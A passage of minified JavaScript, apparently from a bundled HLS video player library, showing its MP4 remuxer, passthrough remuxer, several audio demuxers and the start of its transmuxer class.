e.duration=e.duration||0xffffffff,rj.box(rj.types.trak,rj.tkhd(e),rj.mdia(e))}static trex(e){let t=e.id;return rj.box(rj.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){let i,s,r,a,l,n,o=e.samples||[],d=o.length,u=12+16*d,c=new Uint8Array(u);for(t+=8+u,c.set([+("video"===e.type),0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),i=0;i<d;i++)r=(s=o[i]).duration,a=s.size,l=s.flags,n=s.cts,c.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,a>>>24&255,a>>>16&255,a>>>8&255,255&a,l.isLeading<<2|l.dependsOn,l.isDependedOn<<6|l.hasRedundancy<<4|l.paddingValue<<1|l.isNonSync,61440&l.degradPrio,15&l.degradPrio,n>>>24&255,n>>>16&255,n>>>8&255,255&n],12+16*i);return rj.box(rj.types.trun,c)}static initSegment(e){rj.types||rj.init();let t=rj.moov(e);return io(rj.FTYP,t)}}function rU(e,t,i=1,s=!1){let r=e*t*i;return s?Math.round(r):r}function rB(e,t=!1){return rU(e,1e3,11111111111111112e-21,t)}rj.types=void 0,rj.HDLR_TYPES=void 0,rj.STTS=void 0,rj.STSC=void 0,rj.STCO=void 0,rj.STSZ=void 0,rj.VMHD=void 0,rj.SMHD=void 0,rj.STSD=void 0,rj.FTYP=void 0,rj.DINF=void 0;let r$=null,rG=null;class rz{constructor(e,t,i,s=""){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,null===r$){const e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);r$=e?parseInt(e[1]):0}if(null===rG){const e=navigator.userAgent.match(/Safari\/(\d+)/i);rG=e?parseInt(e[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){tu.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){tu.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){tu.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1,i=e[0].pts,s=e.reduce((e,s)=>{let r=s.pts,a=r-e;return(a<-0x100000000&&(t=!0,a=(r=rV(r,i))-e),a>0)?e:r},i);return t&&tu.debug("PTS rollover detected"),s}remux(e,t,i,s,r,a,l,n){let o,d,u,c,h,m,f=r,p=r,g=e.pid>-1,_=t.pid>-1,y=t.samples.length,v=e.samples.length>0,S=l&&y>0||y>1;if((!g||v)&&(!_||S)||this.ISGenerated||l){let i;if(this.ISGenerated){var T,x,b,E;let e=this.videoTrackConfig;e&&(t.width!==e.width||t.height!==e.height||(null==(T=t.pixelRatio)?void 0:T[0])!==(null==(x=e.pixelRatio)?void 0:x[0])||(null==(b=t.pixelRatio)?void 0:b[1])!==(null==(E=e.pixelRatio)?void 0:E[1]))&&this.resetInitSegment()}else u=this.generateIS(e,t,r,a);let s=this.isVideoContiguous,l=-1;if(S&&(l=function(e){for(let t=0;t<e.length;t++)if(e[t].key)return t;return -1}(t.samples),!s&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,l>0){tu.warn(`[mp4-remuxer]: Dropped ${l} out of ${y} video samples due to a missing keyframe`);let e=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(l),t.dropped+=l,p+=(t.samples[0].pts-e)/t.inputTimeScale,i=p}else -1===l&&(tu.warn(`[mp4-remuxer]: No keyframe found out of ${y} video samples`),m=!1);if(this.ISGenerated){if(v&&S){let i=this.getVideoStartPts(t.samples),s=(rV(e.samples[0].pts,i)-i)/t.inputTimeScale;f+=Math.max(0,s),p+=Math.max(0,-s)}if(v){if(e.samplerate||(tu.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),u=this.generateIS(e,t,r,a)),d=this.remuxAudio(e,f,this.isAudioContiguous,a,_||S||n===iW?p:void 0),S){let i=d?d.endPTS-d.startPTS:0;t.inputTimeScale||(tu.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),u=this.generateIS(e,t,r,a)),o=this.remuxVideo(t,p,s,i)}}else S&&(o=this.remuxVideo(t,p,s,0));o&&(o.firstKeyFrame=l,o.independent=-1!==l,o.firstKeyFramePTS=i)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(h=rH(i,r,this._initPTS,this._initDTS)),s.samples.length&&(c=rq(s,r,this._initPTS))),{audio:d,video:o,initSegment:u,independent:m,text:c,id3:h}}generateIS(e,t,i,s){let r,a,l,n=e.samples,o=t.samples,d=this.typeSupported,u={},c=this._initPTS,h=!c||s,m="audio/mp4";if(h&&(r=a=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":d.mpeg?(m="audio/mpeg",e.codec=""):d.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}u.audio={id:"audio",container:m,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&d.mpeg?new Uint8Array(0):rj.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(l=e.inputTimeScale,c&&l===c.timescale?h=!1:r=a=n[0].pts-Math.round(l*i))}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,u.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:rj.initSegment([t]),metadata:{width:t.width,height:t.height}},h)if(l=t.inputTimeScale,c&&l===c.timescale)h=!1;else{let e=this.getVideoStartPts(o),t=Math.round(l*i);a=Math.min(a,rV(o[0].dts,e)-t),r=Math.min(r,e-t)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(u).length)return this.ISGenerated=!0,h?(this._initPTS={baseTime:r,timescale:l},this._initDTS={baseTime:a,timescale:l}):r=l=void 0,{tracks:u,initPTS:r,timescale:l}}remuxVideo(e,t,i,s){let r,a,l,n=e.inputTimeScale,o=e.samples,d=[],u=o.length,c=this._initPTS,h=this.nextAvcDts,m=8,f=this.videoSampleDuration,p=1/0,g=-1/0,_=!1;if(!i||null===h){let e=t*n,s=o[0].pts-rV(o[0].dts,o[0].pts);r$&&null!==h&&15e3>Math.abs(e-s-h)?i=!0:h=e-s}let y=c.baseTime*n/c.timescale;for(let e=0;e<u;e++){let t=o[e];t.pts=rV(t.pts-y,h),t.dts=rV(t.dts-y,h),t.dts<o[e>0?e-1:e].dts&&(_=!0)}_&&o.sort(function(e,t){let i=e.dts-t.dts,s=e.pts-t.pts;return i||s}),r=o[0].dts;let v=(a=o[o.length-1].dts)-r,S=v?Math.round(v/(u-1)):f||e.inputTimeScale/30;if(i){let e=r-h,i=e>S,s=e<-1;if((i||s)&&(i?tu.warn(`AVC: ${rB(e,!0)} ms (${e}dts) hole between fragments detected at ${t.toFixed(3)}`):tu.warn(`AVC: ${rB(-e,!0)} ms (${e}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!s||h>=o[0].pts||r$)){r=h;let t=o[0].pts-e;if(i)o[0].dts=r,o[0].pts=t;else for(let i=0;i<o.length&&!(o[i].dts>t);i++)o[i].dts-=e,o[i].pts-=e;tu.log(`Video: Initial PTS/DTS adjusted: ${rB(t,!0)}/${rB(r,!0)}, delta: ${rB(e,!0)} ms`)}}let T=0,x=0,b=r=Math.max(0,r);for(let e=0;e<u;e++){let t=o[e],i=t.units,s=i.length,r=0;for(let e=0;e<s;e++)r+=i[e].data.length;x+=r,T+=s,t.length=r,t.dts<b?(t.dts=b,b+=S/4|0||1):b=t.dts,p=Math.min(t.pts,p),g=Math.max(t.pts,g)}a=o[u-1].dts;let E=x+4*T+8;try{l=new Uint8Array(E)}catch(e){this.observer.emit(tr.ERROR,tr.ERROR,{type:ta.MUX_ERROR,details:tl.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:E,reason:`fail allocating video mdat ${E}`});return}let k=new DataView(l.buffer);k.setUint32(0,E),l.set(rj.types.mdat,4);let C=!1,w=1/0,L=1/0,A=-1/0,I=-1/0;for(let e=0;e<u;e++){let t,i=o[e],r=i.units,a=0;for(let e=0,t=r.length;e<t;e++){let t=r[e],i=t.data,s=t.data.byteLength;k.setUint32(m,s),m+=4,l.set(i,m),m+=s,a+=4+s}if(e<u-1)f=o[e+1].dts-i.dts,t=o[e+1].pts-i.pts;else{let r=this.config,a=e>0?i.dts-o[e-1].dts:S;if(t=e>0?i.pts-o[e-1].pts:S,r.stretchShortVideoTrack&&null!==this.nextAudioPts){let e=Math.floor(r.maxBufferHole*n),t=(s?p+s*n:this.nextAudioPts)-i.pts;t>e?((f=t-a)<0?f=a:C=!0,tu.log(`[mp4-remuxer]: It is approximately ${t/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=a}else f=a}let c=Math.round(i.pts-i.dts);w=Math.min(w,f),A=Math.max(A,f),L=Math.min(L,t),I=Math.max(I,t),d.push(new rW(i.key,f,a,c))}if(d.length){if(r$){if(r$<70){let e=d[0].flags;e.dependsOn=2,e.isNonSync=0}}else if(rG&&I-L<A-w&&S/A<.025&&0===d[0].cts){tu.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let e=r;for(let t=0,i=d.length;t<i;t++){let s=e+d[t].duration,r=e+d[t].cts;if(t<i-1){let e=s+d[t+1].cts;d[t].duration=e-r}else d[t].duration=t?d[t-1].duration:S;d[t].cts=0,e=s}}}f=C||!f?S:f,this.nextAvcDts=h=a+f,this.videoSampleDuration=f,this.isVideoContiguous=!0;let R={data1:rj.moof(e.sequenceNumber++,r,te({},e,{samples:d})),data2:l,startPTS:p/n,endPTS:(g+f)/n,startDTS:r/n,endDTS:h/n,type:"video",hasAudio:!1,hasVideo:!0,nb:d.length,dropped:e.dropped};return e.samples=[],e.dropped=0,R}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}}remuxAudio(e,t,i,s,r){let a,l=e.inputTimeScale,n=e.samplerate?e.samplerate:l,o=l/n,d=this.getSamplesPerFrame(e),u=d*o,c=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,m=[],f=void 0!==r,p=e.samples,g=8*!h,_=this.nextAudioPts||-1,y=t*l,v=c.baseTime*l/c.timescale;if(this.isAudioContiguous=i=i||p.length&&_>0&&(s&&9e3>Math.abs(y-_)||Math.abs(rV(p[0].pts-v,y)-_)<20*u),p.forEach(function(e){e.pts=rV(e.pts-v,y)}),!i||_<0){if(!(p=p.filter(e=>e.pts>=0)).length)return;_=0===r?0:s&&!f?Math.max(0,y):p[0].pts}if("aac"===e.segmentCodec){let t=this.config.maxAudioFramesDrift;for(let i=0,s=_;i<p.length;i++){let r=p[i],a=r.pts,n=a-s,o=Math.abs(1e3*n/l);if(n<=-t*u&&f)0===i&&(tu.warn(`Audio frame @ ${(a/l).toFixed(3)}s overlaps nextAudioPts by ${Math.round(1e3*n/l)} ms.`),this.nextAudioPts=_=s=a);else if(n>=t*u&&o<1e4&&f){let t=Math.round(n/u);(s=a-t*u)<0&&(t--,s+=u),0===i&&(this.nextAudioPts=_=s),tu.warn(`[mp4-remuxer]: Injecting ${t} audio frame @ ${(s/l).toFixed(3)}s due to ${Math.round(1e3*n/l)} ms gap.`);for(let a=0;a<t;a++){let t=Math.max(s,0),a=rF.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);a||(tu.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),a=r.unit.subarray()),p.splice(i,0,{unit:a,pts:t}),s+=u,i++}}r.pts=s,s+=u}}let S=null,T=null,x=0,b=p.length;for(;b--;)x+=p[b].unit.byteLength;for(let t=0,s=p.length;t<s;t++){let s=p[t],r=s.unit,l=s.pts;if(null!==T)m[t-1].duration=Math.round((l-T)/o);else{if(i&&"aac"===e.segmentCodec&&(l=_),S=l,!(x>0))return;x+=g;try{a=new Uint8Array(x)}catch(e){this.observer.emit(tr.ERROR,tr.ERROR,{type:ta.MUX_ERROR,details:tl.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:x,reason:`fail allocating audio mdat ${x}`});return}h||(new DataView(a.buffer).setUint32(0,x),a.set(rj.types.mdat,4))}a.set(r,g);let n=r.byteLength;g+=n,m.push(new rW(!0,d,n,0)),T=l}let E=m.length;if(!E)return;let k=m[m.length-1];this.nextAudioPts=_=T+o*k.duration;let C=h?new Uint8Array(0):rj.moof(e.sequenceNumber++,S/o,te({},e,{samples:m}));e.samples=[];let w=S/l,L=_/l,A={data1:C,data2:a,startPTS:w,endPTS:L,startDTS:w,endDTS:L,type:"audio",hasAudio:!0,hasVideo:!1,nb:E};return this.isAudioContiguous=!0,A}remuxEmptyAudio(e,t,i,s){let r=e.inputTimeScale,a=e.samplerate?e.samplerate:r,l=this.nextAudioPts,n=this._initDTS,o=9e4*n.baseTime/n.timescale,d=(null!==l?l:s.startDTS*r)+o,u=s.endDTS*r+o,c=r/a*1024,h=Math.ceil((u-d)/c),m=rF.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(tu.warn("[mp4-remuxer]: remux empty Audio"),!m)return void tu.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec");let f=[];for(let e=0;e<h;e++){let t=d+e*c;f.push({unit:m,pts:t,dts:t})}return e.samples=f,this.remuxAudio(e,t,i,!1)}}function rV(e,t){let i;if(null===t)return e;for(i=t<e?-0x200000000:0x200000000;Math.abs(e-t)>0x100000000;)e+=i;return e}function rH(e,t,i,s){let r=e.samples.length;if(!r)return;let a=e.inputTimeScale;for(let l=0;l<r;l++){let r=e.samples[l];r.pts=rV(r.pts-i.baseTime*a/i.timescale,t*a)/a,r.dts=rV(r.dts-s.baseTime*a/s.timescale,t*a)/a}let l=e.samples;return e.samples=[],{samples:l}}function rq(e,t,i){let s=e.samples.length;if(!s)return;let r=e.inputTimeScale;for(let a=0;a<s;a++){let s=e.samples[a];s.pts=rV(s.pts-i.baseTime*r/i.timescale,t*r)/r}e.samples.sort((e,t)=>e.pts-t.pts);let a=e.samples;return e.samples=[],{samples:a}}class rW{constructor(e,t,i,s){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=t,this.size=i,this.cts=s,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:+!e}}}function rK(e,t){let i=null==e?void 0:e.codec;if(i&&i.length>4)return i;if(t===tg){if("ec-3"===i||"ac-3"===i||"alac"===i)return i;if("fLaC"===i||"Opus"===i)return iL(i,!1);let e="mp4a.40.5";return tu.info(`Parsed audio codec "${i}" or audio object type not handled. Using "${e}"`),e}return(tu.warn(`Unhandled video codec "${i}"`),"hvc1"===i||"hev1"===i)?"hvc1.1.6.L120.90":"av01"===i?"av01.0.04M.08":"avc1.42e01e"}try{i=self.performance.now.bind(self.performance)}catch(e){tu.debug("Unable to use Performance API on this environment"),i=null==tk?void 0:tk.Date.now}let rY=[{demux:class{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,s){let r=this.videoTrack=rl("video",1),a=this.audioTrack=rl("audio",1),l=this.txtTrack=rl("text",1);if(this.id3Track=rl("id3",1),this.timeOffset=0,!(null!=e&&e.byteLength))return;let n=ii(e);if(n.video){let{id:e,timescale:t,codec:i}=n.video;r.id=e,r.timescale=l.timescale=t,r.codec=i}if(n.audio){let{id:e,timescale:t,codec:i}=n.audio;a.id=e,a.timescale=t,a.codec=i}l.id=t4.text,r.sampleDuration=0,r.duration=a.duration=s}resetContiguity(){this.remainderData=null}static probe(e){let t=e.byteLength;for(let i=0;i<t;){let s=t6(e,i);if(s>8&&109===e[i+4]&&111===e[i+5]&&111===e[i+6]&&102===e[i+7])return!0;i=s>1?i+s:t}return!1}demux(e,t){this.timeOffset=t;let i=e,s=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=io(this.remainderData,e));let t=function(e){let t={valid:null,remainder:null},i=it(e,["moof"]);if(i.length<2)return t.remainder=e,t;let s=i[i.length-1];return t.valid=tB(e,0,s.byteOffset-8),t.remainder=tB(e,s.byteOffset-8),t}(i);this.remainderData=t.remainder,s.samples=t.valid||new Uint8Array}else s.samples=i;let a=this.extractID3Track(s,t);return r.samples=id(t,s),{videoTrack:s,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){let e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;let s=this.extractID3Track(t,this.timeOffset);return i.samples=id(e,t),{videoTrack:t,audioTrack:rl(),id3Track:s,textTrack:rl()}}extractID3Track(e,t){let i=this.id3Track;return e.samples.length&&it(e.samples,["emsg"]).forEach(e=>{let s=function(e){let t=e[0],i="",s="",r=0,a=0,l=0,n=0,o=0,d=0;if(0===t){for(;"\0"!==t5(e.subarray(d,d+1));)i+=t5(e.subarray(d,d+1)),d+=1;for(i+=t5(e.subarray(d,d+1)),d+=1;"\0"!==t5(e.subarray(d,d+1));)s+=t5(e.subarray(d,d+1)),d+=1;s+=t5(e.subarray(d,d+1)),d+=1,r=t6(e,12),a=t6(e,16),n=t6(e,20),o=t6(e,24),d=28}else if(1===t){d+=4,r=t6(e,d);let t=t6(e,d+=4),a=t6(e,d+=4);for(d+=4,ti(l=0x100000000*t+a)||(l=Number.MAX_SAFE_INTEGER,tu.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),n=t6(e,d),d+=4,o=t6(e,d),d+=4;"\0"!==t5(e.subarray(d,d+1));)i+=t5(e.subarray(d,d+1)),d+=1;for(i+=t5(e.subarray(d,d+1)),d+=1;"\0"!==t5(e.subarray(d,d+1));)s+=t5(e.subarray(d,d+1)),d+=1;s+=t5(e.subarray(d,d+1)),d+=1}return{schemeIdUri:i,value:s,timeScale:r,presentationTime:l,presentationTimeDelta:a,eventDuration:n,id:o,payload:e.subarray(d,e.byteLength)}}(e);if(rk.test(s.schemeIdUri)){let e=tt(s.presentationTime)?s.presentationTime/s.timeScale:t+s.presentationTimeDelta/s.timeScale,r=0xffffffff===s.eventDuration?1/0:s.eventDuration/s.timeScale;r<=.001&&(r=1/0);let a=s.payload;i.samples.push({data:a,len:a.byteLength,dts:e,pts:e,type:i4,duration:r})}}),i}demuxSampleAes(e,t,i){return Promise.reject(Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){}},remux:class{constructor(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}destroy(){}resetTimeStamp(e){this.initPTS=e,this.lastEndTime=null}resetNextTimestamp(){this.lastEndTime=null}resetInitSegment(e,t,i,s){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(function(e,t){if(!e||!t)return e;let i=t.keyId;return i&&t.isCommonEncryption&&it(e,["moov","trak"]).forEach(e=>{let t=it(e,["mdia","minf","stbl","stsd"])[0].subarray(8),s=it(t,["enca"]),r=s.length>0;r||(s=it(t,["encv"])),s.forEach(e=>{it(r?e.subarray(28):e.subarray(78),["sinf"]).forEach(e=>{let t=il(e);if(t){let e=t.subarray(8,24);e.some(e=>0!==e)||(tu.log(`[eme] Patching keyId in 'enc${r?"a":"v"}>sinf>>tenc' box: ${t2(e)} -> ${t2(i)}`),t.set(i,8))}})})}),e}(e,s)),this.emitInitSegment=!0}generateInitSegment(e){let{audioCodec:t,videoCodec:i}=this;if(!(null!=e&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}let s=this.initData=ii(e);s.audio&&(t=rK(s.audio,tg)),s.video&&(i=rK(s.video,t_));let r={};s.audio&&s.video?r.audiovideo={container:"video/mp4",codec:t+","+i,initSegment:e,id:"main"}:s.audio?r.audio={container:"audio/mp4",codec:t,initSegment:e,id:"audio"}:s.video?r.video={container:"video/mp4",codec:i,initSegment:e,id:"main"}:tu.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=r}remux(e,t,i,s,r,a){var l,n,o,d,u;let{initPTS:c,lastEndTime:h}=this,m={audio:void 0,video:void 0,text:s,id3:i,initSegment:void 0};tt(h)||(h=this.lastEndTime=r||0);let f=t.samples;if(!(null!=f&&f.length))return m;let p={initPTS:void 0,timescale:1},g=this.initData;if(null!=(l=g)&&l.length||(this.generateInitSegment(f),g=this.initData),!(null!=(n=g)&&n.length))return tu.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),m;this.emitInitSegment&&(p.tracks=this.initTracks,this.emitInitSegment=!1);let _=function(e,t){let i=0,s=0,r=0,a=it(e,["moof","traf"]);for(let e=0;e<a.length;e++){let l=a[e],n=it(l,["tfhd"])[0],o=t[t6(n,4)];if(!o)continue;let d=o.default,u=t6(n,0)|(null==d?void 0:d.flags),c=null==d?void 0:d.duration;8&u&&(c=2&u?t6(n,12):t6(n,8));let h=o.timescale||9e4,m=it(l,["trun"]);for(let e=0;e<m.length;e++)(i=function(e){let t=t6(e,0),i=8;1&t&&(i+=4),4&t&&(i+=4);let s=0,r=t6(e,4);for(let a=0;a<r;a++)256&t&&(s+=t6(e,i),i+=4),512&t&&(i+=4),1024&t&&(i+=4),2048&t&&(i+=4);return s}(m[e]))||!c||(i=c*t6(m[e],4)),o.type===t_?s+=i/h:o.type===tg&&(r+=i/h)}if(0===s&&0===r){let t=1/0,i=0,s=0,r=it(e,["sidx"]);for(let e=0;e<r.length;e++){let a=function(e){let t=[],i=e[0],s=8,r=t6(e,8);s+=4;let a=0,l=0;0===i?(a=t6(e,s),l=t6(e,s+4),s+=8):(a=t9(e,s),l=t9(e,s+8),s+=16),s+=2;let n=e.length+l,o=t8(e,s);s+=2;for(let i=0;i<o;i++){let i=s,a=t6(e,i);i+=4;let l=0x7fffffff&a;if(1==(0x80000000&a)>>>31)return tu.warn("SIDX has hierarchical references (not supported)"),null;let o=t6(e,i);i+=4,t.push({referenceSize:l,subsegmentDuration:o,info:{duration:o/r,start:n,end:n+l-1}}),n+=l,i+=4,s=i}return{earliestPresentationTime:a,timescale:r,version:i,referencesCount:o,references:t}}(r[e]);null!=a&&a.references&&(t=Math.min(t,a.earliestPresentationTime/a.timescale),s=(i=Math.max(i,a.references.reduce((e,t)=>e+t.info.duration||0,0)+a.earliestPresentationTime/a.timescale))-t)}if(s&&tt(s))return s}return s||r}(f,g),y=(o=g,it(f,["moof","traf"]).reduce((e,t)=>{let i=it(t,["tfdt"])[0],s=i[0],r=it(t,["tfhd"]).reduce((e,t)=>{let r=o[t6(t,4)];if(r){let t=t6(i,4);if(1===s){if(0xffffffff===t)return tu.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;t*=0x100000000,t+=t6(i,8)}let a=t/(r.timescale||9e4);if(tt(a)&&(null===e||a<e))return a}return e},null);return null!==r&&tt(r)&&(null===e||r<e)?r:e},null)),v=null===y?r:y;((function(e,t,i,s){if(null===e)return!0;let r=Math.max(s,1);return Math.abs(t-e.baseTime/e.timescale-i)>r})(c,v,r,_)||p.timescale!==c.timescale&&a)&&(p.initPTS=v-r,c&&1===c.timescale&&tu.warn(`Adjusting initPTS by ${p.initPTS-c.baseTime}`),this.initPTS=c={baseTime:p.initPTS,timescale:1});let S=e?v-c.baseTime/c.timescale:h,T=S+_;d=g,u=c.baseTime/c.timescale,it(f,["moof","traf"]).forEach(e=>{it(e,["tfhd"]).forEach(t=>{let i=d[t6(t,4)];if(!i)return;let s=i.timescale||9e4;it(e,["tfdt"]).forEach(e=>{let t=e[0],i=u*s;if(i){let s=t6(e,4);if(0===t)s-=i,ie(e,4,s=Math.max(s,0));else{s*=0x100000000,s+=t6(e,8),s-=i;let t=Math.floor((s=Math.max(s,0))/0x100000000),r=Math.floor(s%0x100000000);ie(e,4,t),ie(e,8,r)}}})})}),_>0?this.lastEndTime=T:(tu.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());let x=!!g.audio,b=!!g.video,E="";x&&(E+="audio"),b&&(E+="video");let k={data1:f,startPTS:S,startDTS:S,endPTS:T,endDTS:T,type:E,hasAudio:x,hasVideo:b,nb:1,dropped:0};return m.audio="audio"===k.type?k:void 0,m.video="audio"!==k.type?k:void 0,m.initSegment=p,m.id3=rH(i,r,c,c),s.samples.length&&(m.text=rq(s,r,c)),m}}},{demux:rM,remux:rz},{demux:class extends rn{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(rE(e,i))return!1;for(let t=e.length;i<t;i++)if(function(e,t){if(rh(e,t)){let i=ru(e,t);if(t+i>=e.length)return!1;let s=rc(e,t);if(s<=i)return!1;let r=t+s;return r===e.length||rh(e,r)}return!1}(e,i))return tu.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return t+5<e.length&&rd(e,t)&&rc(e,t)<=e.length-t}appendFrame(e,t,i){rm(e,this.observer,t,i,e.manifestCodec);let s=rf(e,t,i,this.basePTS,this.frameIndex);if(s&&0===s.missing)return s}},remux:rz},{demux:class extends rn{resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(t&&11===e[i]&&119===e[i+1]&&void 0!==tq(t)&&16>=rC(e,i))return!1;for(let t=e.length;i<t;i++)if(rE(e,i))return tu.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return rx(e,t)&&4<=e.length-t}appendFrame(e,t,i){if(null!==this.basePTS)return rS(e,t,i,this.basePTS,this.frameIndex)}},remux:rz}];rY.splice(2,0,{demux:class extends rn{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){let s=rw(e,t,i,this.basePTS,this.frameIndex);if(-1!==s)return{sample:e.samples[e.samples.length-1],length:s,missing:0}}static probe(e){if(!e)return!1;let t=tz(e,0);if(!t)return!1;let i=t.length;return!!(11===e[i]&&119===e[i+1]&&void 0!==tq(t)&&16>rC(e,i))}},remux:rz});class rX{constructor(e,t,i,s,r){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.vendor=s,this.id=r}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,r){var a,l;let n,o=s.transmuxing;o.executeStart=i();let d=new Uint8Array(e),{currentTransmuxState:u,transmuxConfig:c}=this;r&&(this.currentTransmuxState=r);let{contiguous:h,discontinuity:m,trackSwitch:f,accurateTimeOffset:p,timeOffset:g,initSegmentChange:_}=r||u,{audioCodec:y,videoCodec:v,defaultInitPts:S,duration:T,initSegmentData:x}=c,b=(a=d,l=t,n=null,a.byteLength>0&&(null==l?void 0:l.key)!=null&&null!==l.iv&&null!=l.method&&(n=l),n);if(b&&"AES-128"===b.method){let e=this.getDecrypter();if(!e.isSync())return this.decryptionPromise=e.webCryptoDecrypt(d,b.key.buffer,b.iv.buffer).then(e=>{let t=this.push(e,null,s);return this.decryptionPromise=null,t}),this.decryptionPromise;{let t=e.softwareDecrypt(d,b.key.buffer,b.iv.buffer);if(s.part>-1&&(t=e.flush()),!t)return o.executeEnd=i(),rZ(s);d=new Uint8Array(t)}}let E=this.needsProbing(m,f);if(E){let e=this.configureTransmuxer(d);if(e)return tu.warn(`[transmuxer] ${e.message}`),this.observer.emit(tr.ERROR,tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!1,error:e,reason:e.message}),o.executeEnd=i(),rZ(s)}(m||f||_||E)&&this.resetInitSegment(x,y,v,T,t),(m||_||E)&&this.resetInitialTimestamp(S),h||this.resetContiguity();let k=this.transmux(d,b,g,p,s),C=this.currentTransmuxState;return C.contiguous=!0,C.discontinuity=!1,C.trackSwitch=!1,o.executeEnd=i(),k}flush(e){let t=e.transmuxing;t.executeStart=i();let{decrypter:s,currentTransmuxState:r,decryptionPromise:a}=this;if(a)return a.then(()=>this.flush(e));let l=[],{timeOffset:n}=r;if(s){let t=s.flush();t&&l.push(this.push(t,null,e))}let{demuxer:o,remuxer:d}=this;if(!o||!d)return t.executeEnd=i(),[rZ(e)];let u=o.flush(n);return 